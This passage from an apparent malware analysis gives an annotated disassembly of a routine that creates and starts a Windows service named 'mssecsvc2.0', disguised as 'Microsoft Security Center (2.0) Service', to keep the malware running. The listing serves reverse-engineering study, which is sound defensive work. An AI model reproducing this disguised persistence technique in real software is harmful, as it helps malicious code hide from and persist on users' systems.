 characteristics and subsequently starting the service.
[0x00407c40]
fcn.00407c40 ();
; var LPCSTR lpBinaryPathName @ esp+0x54
sub esp, 0x104
lea eax, [esp]
push edi
push 0x70f760
push str.s__m_security ; 0x431330 ; const char *format
push eax ; char *s
call dword [sprintf] ; 0x40a10c ; int sprintf(char *s, const char *format, va_list ...
add esp, 0xc
push 0xf003f ; '?' ; DWORD dwDesiredAccess
push 0 ; LPCSTR lpDatabaseName
push 0 ; LPCSTR lpMachineName
call dword [OpenSCManagerA] ; 0x40a010 ; SC_HANDLE OpenSCManagerA(LPCSTR lpMachineName, LP...
mov edi, eax
test edi, edi
je 0x407cca
[0x00407c74]
push ebx
push esi
push 0 ; LPCSTR lpPassword
push 0 ; LPCSTR lpServiceStartName
push 0 ; LPCSTR lpDependencies
push 0 ; LPDWORD lpdwTagId
lea ecx, [lpBinaryPathName]
push 0 ; LPCSTR lpLoadOrderGroup
push ecx ; LPCSTR lpBinaryPathName
push 1 ; 1 ; DWORD dwErrorControl
push 2 ; 2 ; DWORD dwStartType
push 0x10 ; 16 ; DWORD dwServiceType
push 0xf01ff ; DWORD dwDesiredAccess
push str.Microsoft_Security_Center__2.0__Service ; 0x431308 ; LPCSTR lpDisplayName
push str.mssecsvc2.0 ; 0x4312fc ; LPCSTR lpServiceName
push edi ; SC_HANDLE hSCManager
call dword [CreateServiceA] ; 0x40a014 ; SC_HANDLE CreateServiceA(SC_HANDLE hSCManager, LP...
mov ebx, dword [CloseServiceHandle] ; 0x40a018
mov esi, eax
test esi, esi
je 0x407cbb
[0x00407cca]
xor eax, eax
pop edi
add esp, 0x104
ret
[0x00407cad]
push 0 ; LPCSTR *lpServiceArgVectors
push 0 ; DWORD dwNumServiceArgs
push esi ; SC_HANDLE hService
call dword [StartServiceA] ; 0x40a01c ; BOOL StartServiceA(SC_HANDLE hService, DWORD dwNu...
push esi
call ebx
[0x00407cbb]
push edi
call ebx
pop esi
pop ebx
xor eax, eax
pop edi
add esp, 0x104
ret